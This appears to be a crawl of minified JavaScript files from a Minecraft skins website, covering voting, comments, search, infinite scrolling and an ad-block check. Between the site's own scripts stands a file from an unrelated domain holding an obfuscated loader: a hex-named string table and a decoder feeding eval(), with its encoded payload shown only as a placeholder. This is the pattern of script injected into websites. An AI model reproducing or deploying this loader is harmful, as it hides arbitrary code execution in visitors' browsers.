function loadCss(t,e){var a=document.createElement("link");a.type="text/css",a.rel="stylesheet",a.href=ASSETS_URL+"css/"+t+".css",e&&(a.id=e),$("head #"+e).length||document.getElementsByTagName("head")[0].appendChild(a)}function update_searchBar(){if($(window).width()>=600){var t=$("#nav_user").width();localStorage.setItem("nasb_width",t),$(".navbar-fixed .nav-search-bar").css("padding-right",t+"px"),$(".search-bar-fixed").css("padding-right",t+"px"),$(".brand-logo").show()}$(window).width()<600&&($(".navbar-fixed .nav-search-bar").removeAttr("style"),$(".search-bar-fixed").removeAttr("style"),$("#navbar").hasClass("green")&&$(".brand-logo").hide())}function navbar_transparent(){$(".navbar-fixed").css("position","fixed"),$("#navbar").addClass("z-depth-0"),$("#navbar").removeClass("z-depth-3 green"),$("#home-search").removeClass("nav-search-bar search-bar-fixed"),$(".brand-logo").show()}function navbar_green(){$(".navbar-fixed").css("position","absolute"),$("#navbar").removeClass("z-depth-0"),$("#navbar").addClass("z-depth-3 green"),$("#home-search").addClass("nav-search-bar search-bar-fixed"),$(window).width()<600&&$(".brand-logo").hide(),update_searchBar()}if(jsURL=function(t){return ASSETS_URL+"js/"+t+".js"},require([jsURL("jquery.noty.min")],(function(){$((function(){var t='<i class="fa fa-refresh fa-spin"></i> ',e=function(){userLogged=!1,noty({text:"Please Login In",type:"warning"})};M.AutoInit(),$(".next_prev a").on("click",(function(){$(".next_prev .loading").removeClass("hide")}));$(".WallHashID").text();function a(){if($("#staticSkinPage").length)var t=$("#staticSkinPage").text();if($("#ajaxsSkinPage").length)t=$("#ajaxsSkinPage").text();return t}$("body").on("click",".votes .voteup, .votes .votedown",(function(){var e=a();if(!userLogged)return noty({text:$(this).data("guest_msg"),type:"warning"}),!1;noty({text:t+$(this).data("loading_msg")}),$.post(BASEURL+LANG+"/js/ajax_vote",{hash:e,type:$(this).hasClass("voteup")?"voteup":"votedown"},(function(t){$.noty.closeAll(),noty({text:t.msg,type:t.type}),$(".votes .voteup .text").text(t.vote_status.vote_up),$(".votes .votedown .text").text(t.vote_status.vote_down)}),"json")})),$("body").on("click",".toggle_favorite",(function(){$.noty.closeAll();var e=a();if(e&&!userLogged)return noty({text:$(this).data("guest_msg"),type:"warning"}),!1;1==$(this).attr("data-added")?noty({text:t+$(this).data("loading_msg_remove")}):noty({text:t+$(this).data("loading_msg_add")}),$.post(BASEURL+LANG+"/js/ajax_favourite",{hash:e},(function(t){$.noty.closeAll(),noty({text:t.msg,type:t.type}),$(".toggle_favorite").attr("data-added",t.status),t.status?($(".toggle_favorite").html('<i class="material-icons left">favorite</i>'+strings[0].sp_in_fav+'<i class="material-icons right">delete</i>'),$(".toggle_favorite").addClass("pink"),$("#total_favourite_count").text(parseInt($("#total_favourite_count").text())+1)):($(".toggle_favorite").html('<i class="material-icons left">favorite</i>'+strings[0].sp_to_fav+'<i class="material-icons right">add</i>'),$(".toggle_favorite").removeClass("pink"),$("#total_favourite_count").text(parseInt($("#total_favourite_count").text())-1))}),"json")})),$(".FLASH_ERROR").length&&noty({text:$(".FLASH_ERROR").html(),type:"warning"}),$(".FLASH_MSG").length&&noty({text:$(".FLASH_MSG").html(),type:"notification"}),$(".starting_download").on("click",(function(){var t='<i class="material-icons">file_download</i> '+$(this).data("msg");M.toast(t,4e3)})),localStorage.getItem("guest_name")&&($("#comment_form_submit #guest_name").val(localStorage.getItem("guest_name")),$("#comment_form_submit #guest_name_lab").addClass("active")),localStorage.getItem("guest_email")&&($("#comment_form_submit #guest_email").val(localStorage.getItem("guest_email")),$("#comment_form_submit #guest_email_lab").addClass("active")),$("body").on("submit","#comment_form_submit",(function(t){"undefined"!=typeof Storage&&($("#comment_form_submit #guest_name").length&&localStorage.setItem("guest_name",$("#comment_form_submit #guest_name").val()),$("#comment_form_submit #guest_name").length&&localStorage.setItem("guest_email",$("#comment_form_submit #guest_email").val())),t.preventDefault(),$("#submit_comment").html('<i class="material-icons left">hourglass_empty</i>'+strings[0].loading+"..."),$.post($(this).attr("action"),$(this).serialize(),(function(t){t.error&&noty({text:t.error,type:"error"}),t.captcha&&Recaptcha.reload(),t.success&&($.noty.closeAll(),noty({text:t.success,type:"success"}),$("#comment_text").val("")),$("#submit_comment").html('<i class="material-icons right">send</i>'+strings[0].submit),t.html&&$(".comment_data").append(t.html)}),"json")})),$("body").on("click",".load_more_comments",(function(){$(".load_more_comments").html('<i class="material-icons left">hourglass_empty</i> '+strings[0].loading+"..."),$.post($(this).data("link"),{offset:$(this).attr("data-offset")},(function(t){$(".load_more_comments").attr("data-offset",t.offset),parseInt($(".comment_heading .count").text())<=t.offset&&$(".load_more_comments").addClass("hide"),t.html&&$(".comment_data").append(t.html),$(".load_more_comments").html(strings[0].sp_load_more)}),"json")}));var o=!1;$(".comment_data").on("click",".report_comment",(function(){userLogged?($("#comment_id_selected").text($(this).attr("data-comment-id")),$(".comment_id_val").val($(this).attr("data-comment-id")),o&&o!=$(this).attr("data-comment-id")&&$("#report_modal #your_msg").val(""),$("#report_modal").modal("show"),o=$(this).attr("data-comment-id")):e()})),$(".report_this").on("click",(function(){userLogged?($(this).button("loading"),$.post($(this).data("ajax-url"),$("#report_modal").find("input,textarea").serialize(),(function(t){t.login_required&&e(),t.error&&noty({text:t.error,type:"error"}),t.success&&($.noty.closeAll(),noty({text:t.success,type:"success"}),$("#your_msg").val(""),$("#report_modal").modal("hide"),$("#comment_"+t.id+" .reported_msg").removeClass("hide")),$(".report_this").button("reset")}),"json")):e()})),$(".global_msg .submit").click((function(){var t=$(this);t.button("loading"),$.post($(this).data("ajax-url"),{global:$(this).data("global")},(function(e){t.button("reset"),window.location.reload()}))})),$(".upload_by_click").click((function(){$(".tab_data > div").addClass("hide"),$(".tab_data #"+$(this).val()).removeClass("hide")})),$(".optional_data").click((function(){localStorage.setItem("optional_data",$(this).is(":checked")),$(this).is(":checked")?$("#optional_data").removeClass("hide"):$("#optional_data").addClass("hide")})),"true"==localStorage.getItem("optional_data")&&$("#optional_data").hasClass("hide")&&$(".optional_data").trigger("click"),$('*[data-role="tagsinput"]').length&&(loadCss("bootstrap-tagsinput"),require([jsURL("bootstrap-tagsinput.min")],(function(){}))),$(".redactor_required").length&&(loadCss("redactor.min"),require([jsURL("redactor.min")],(function(){$(".redactor_required").redactor()}))),$(".nav-menu-toggle").sidenav({menuWidth:300,edge:"left",closeOnClick:!0,draggable:!0}),$("#lang_switch, #profile_dd").dropdown({constrainWidth:!1,alignment:"right",coverTrigger:!1}),$(".parallax").parallax(),$(document).ready((function(){M.updateTextFields()})),$(".btn-up").click((function(){return $("html, body").animate({scrollTop:0},"slow"),!1})),$("#filter-time li").hasClass("active")?($("#sort-time").html('<i class="left material-icons blue-text">query_builder</i>'+$("#filter-time .active a").html()+'<i class="material-icons right">expand_more</i>'),$("#filter-time .active").remove()):$("#filter-time li:first-child").remove(),$("#filter-top li").hasClass("active")?($("#sort-by").html($("#filter-top .active a").html()+'<i class="material-icons right">expand_more</i>'),$("#filter-top .active").remove()):$("#filter-top li:first-child").remove(),$("#filter-res li").hasClass("active")?($("#sort-res").html('<i class="left purple-text material-icons">photo_size_select_large</i>'+$("#filter-res .active a").html()+'<i class="material-icons right">expand_more</i>'),$("#filter-res .active").remove()):$("#filter-res li:first-child").remove(),$("#filter-model li").hasClass("active")?($("#sort-model").html('<i class="left material-icons pink-text">accessibility</i>'+$("#filter-model .active a").html()+'<i class="material-icons right">expand_more</i>'),$("#filter-model .active").remove()):$("#filter-model li:first-child").remove(),$(".flashdata .close").click((function(){$(".flashdata").fadeOut(1e3)})),$(window).resize((function(){$("#loginbox, #sign-up-box").css({left:($(window).width()-$("#loginbox, #sign-up-box").outerWidth())/2,top:($(window).height()-$("#loginbox, #sign-up-box").outerHeight())/2,opacity:1})})),$(window).resize();function s(){$(".color_picker .show_hash .value").html(""),$(".color_picker .show_hash").addClass("hide"),$("input.color_sort").val(""),$("input.append_hash").val("")}$(".color_pallet").on("click",(function(){loadCss("minicolors","minicolors"),require([jsURL("jquery.minicolors")],(function(){var t="wheel";window.innerWidth<=992&&(t="hex"),$(".color_picker .html5_color").minicolors({control:t,defaultValue:$(".color_picker .html5_color").attr("data-defaultValue")||"",swatches:$(".color_picker .html5_color").attr("data-swatches")?$(".color_picker .html5_color").attr("data-swatches").split("|"):[],change:function(t,e){if(t)try{$(".color_picker .show_hash .value").html(t),$(".color_picker .show_hash .value").css("background",t),$(".color_picker .show_hash").removeClass("hide"),$("input.append_hash").val(t.replace("#",""))}catch(t){}}}),$(".color_picker .html5_color").minicolors("show")})),window.innerWidth<=992&&$(".show_hash").on("click",(function(){s()})),$(".search_form").submit((function(){$(this).find(":input,select").filter((function(){return!this.value})).attr("disabled","disabled")}))})),$(".clear_color").on("click",(function(){s()}));var i,n=(i=0,function(t,e){clearTimeout(i),i=setTimeout(t,e)});$("#search-bar").keyup((function(){var t=$("#search-bar").val();t.length>=3&&($("#livesearch .col .card-panel").html('<div class="left spinner"><div class="rect1"></div><div class="rect2"></div<div class="rect3"></div><div class="rect4"></div><div class="rect5"></div></div><span class="loading-text">'+strings[0].ls_wait+"...</span>"),n((function(){t?($("#livesearch").removeClass("hide"),$.post(BASEURL+LANG+"/js/live_search",{keyword:t},(function(e){e.html&&($("#livesearch .col .card-panel").html(e.html),$("#livesearch .col .card-panel .skin-link").mark(t))}),"json")):$("#livesearch").addClass("hide")}),1e3))})),$("body").on("click",(function(){$("#livesearch").addClass("hide")})),$(".modal").modal(),$("#skin_file").change((function(){$("#search_nicknames").submit()})),$("#search_nicknames").submit((function(t){t.preventDefault();var e=new FormData;return e.append("skin_file",$("#skin_file")[0].files[0]),$.ajax({url:BASEURL+LANG+"/js/search_nicknames",type:"POST",data:e,dataType:"json",processData:!1,contentType:!1,success:function(t){console.log(t),!0===t.status&&(document.location.href=BASEURL+LANG+"/"+t.redirect),!1===t.status&&($("#modal_get_nicknames .card-panel").removeClass("hide"),$("#modal_get_nicknames .error-text").html(t.error)),console.log(t)}}),!1}));var r=new ClipboardJS(".item-btn-copy");r.on("success",(function(t){M.toast({html:strings[0].cb_nickname+' "'+t.text+'" '+strings[0].cb_сopied_to_clipboard})})),r.on("error",(function(t){console.log(t)}))}))})),$("body").on("focus","header #search-bar",(function(){$(window).width()<400&&($("#navbar .nav-search-bar").addClass("search-bar-expand",200),$(".sidenav-trigger, #nav_user").hide(200))})),$("body").on("blur","header #search-bar",(function(){$("#navbar .nav-search-bar").removeClass("search-bar-expand",200),$(".sidenav-trigger, #nav_user").show(200)})),$("body").on("focus","#search-bar",(function(){$("#home-search").length&&$(window).off("scroll",bind_navbar_Scroll)})),$("body").on("blur","#search-bar",(function(){$("#home-search").length&&$(window).on("scroll",bind_navbar_Scroll)})),$("body").on("click",".bmd-cp-item-container, .show_hash i",(function(){$(".append_hash").val()&&$("#search-bar").val("")})),$(window).on("resize",(function(){update_searchBar()})),$("#home-search").detach().appendTo("#search-col"),$("#home-search").length){var stickyOffset=$("#search-col").offset().top-120;function bind_navbar_Scroll(){$(window).on("scroll"),$(window).scrollTop()>=stickyOffset?(navbar_green(),$("#home-search").detach().appendTo(".nav-wrapper")):(navbar_transparent(),$("#home-search").detach().appendTo("#search-col"))}navbar_transparent(),bind_navbar_Scroll(),$(window).scroll(bind_navbar_Scroll)}var app_promo=localStorage.getItem("app-promo");app_promo||$("#android-promo").show(),$(".ap-close").on("click",(function(){$("#android-promo").hide(),localStorage.setItem("app-promo","hide")}));var adBlockEnabled=!1,testAd=document.createElement("ins");testAd.innerHTML="&nbsp;",testAd.className="adsbygoogle",document.body.appendChild(testAd),window.setTimeout((function(){0===testAd.offsetHeight&&(adBlockEnabled=!0),testAd.remove(),$.post(BASEURL+LANG+"/js/adBlockEnabled",{adBlockEnabled:adBlockEnabled},(function(t){}))}),200);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141439
body_size: 1677
content:
var _0xc30e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe90c(d,e,f){var g=_0xc30e[2][_0xc30e[1]](_0xc30e[0]);var h=g[_0xc30e[3]](0,e);var i=g[_0xc30e[3]](0,f);var j=d[_0xc30e[1]](_0xc30e[0])[_0xc30e[10]]()[_0xc30e[9]](function(a,b,c){if(h[_0xc30e[4]](b)!==-1)return a+=h[_0xc30e[4]](b)*(Math[_0xc30e[8]](e,c))},0);var k=_0xc30e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc30e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe90c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",89,"COkLQRYDP",34,5,22))

--- FILE ---
content_type: application/javascript
request_url: https://mskins.net/themes/mc/assets/js/ajax-ui.min.js?v=1.0.0
body_size: 1268
content:
function initClipboard(){new ClipboardJS(".item-btn-copy",{container:document.getElementById("skin_modal")})}function set_Position(url){let curentPage;curentPage=null==history.state?0:Number(history.state.page),history.pushState({page:curentPage+1,path:"skin",type:"ajax"},"",url)}function get_Position(){return null==history.state?position=0:position=Number(history.state.page),position}function get_Path(){return null==history.state?path=!1:path=history.state.path,path}function get_Type(){return null==history.state?type=!1:type=history.state.type,type}function is_Random(){if(location.href.match("/skins/random"))return!0}function hide_empty_ads(){setTimeout((function(){$(".item_ad .center-align").each((function(){0==$(this).height()&&$(this).parent().parent().parent().addClass("hide")}))}),1e3)}function load_more_data(page,offset){$.post("",{offset:offset,page:page},(function(r){if(r.page_end)$(".skins-preloader").hide(),$(".pagination").hide(),$(".end_results").html('<div class="card orange"><div class="card-content white-text"><i class="left material-icons">error_outline</i>'+strings[0].nothing_to_show+"</div></div>");else{$(".load_more_skins").attr("data-page",parseInt(r.page)+1),$(".load_more_skins").attr("data-offset",r.offset);var curentUrl=new URL($(location).attr("href"));is_Random()||curentUrl.searchParams.set("page",parseInt(r.page)),history.replaceState({page:get_Position(),path:"skins"},"",curentUrl.toString()),$(".pagination").hide(),r.html&&($(".skins_data").append(r.html),setTimeout(()=>{$(window).resize(),$(window).on("scroll",bindScrol),$(".skins-preloader").hide()},1e3))}}),"json")}function bindScrol(){if($(window).scrollTop()+$(window).height()+300>$(document).height()-$(window).height()){$(window).off("scroll"),$("#home-search").length&&$(window).on("scroll",bind_navbar_Scroll);var preloader=$(".load_more_skins"),page=preloader.attr("data-page"),offset=preloader.attr("data-offset");preloader.length&&"skin"!==get_Path()&&(load_more_data(page,offset),$(".skins-preloader").show())}}function viev_skin(url){var get_skin_xhr=$.post(url,(function(r){r.html&&($("#skin_modal .modal-content").html(""),$("#skin_modal").modal("open",{opacity:0}),$("#navbar, main").addClass("blur"),$("#skin_modal .modal-content").html(r.html),$("#skin_modal").scrollTop(0),$("#skin_modal .tooltipped").tooltip(),$("#skin_modal .tabs").tabs(),$("#skin_modal .modal_loading").addClass("hide"),initClipboard(),initSkinViewer()),r.message&&M.toast({html:r.message}),r.title&&(document.title=r.title),r.error&&($("#navbar, main").removeClass("blur"),$("#skin_modal").modal("close"),$("#skin_modal .modal-content").html(r.error),M.toast({html:"(Error 404) "+r.error+"..."}))}),"json");get_skin_xhr.done((function(){$(".card-main .progress").remove()})),get_skin_xhr.fail((function(){M.toast({html:strings[0].something_went_wrong}),$(".card-main .progress").remove()}))}$("body").on("mouseenter",".tooltipped-click",(function(e){$(this).tooltip()})),$(window).on("scroll",bindScrol),$("body").on("click",".card-skin",(function(e){$(this).prepend('<div class="progress"><div class="indeterminate"></div></div>')})),$("body").on("click",".skin_link",(function(e){e.preventDefault(),$(".tooltipped").tooltip("close");let skin_link=$(this).attr("href");viev_skin(skin_link),set_Position(skin_link)})),window.history&&window.history.pushState&&$(window).on("popstate",(function(){"skin"==get_Path()?viev_skin(window.location.href):($("#skin_modal").modal("close"),$("#navbar, main").removeClass("blur"))})),$("body").on("click","#skin_modal_close",(function(e){skinViewerdispose(),$("#navbar, main").removeClass("blur"),history.go(-get_Position()),$("#skin_modal .modal-content").html("")})),$("#staticSkinPage").length&&$(window).on("popstate",(function(){"ajax"!=get_Type()&&history.go(0)}));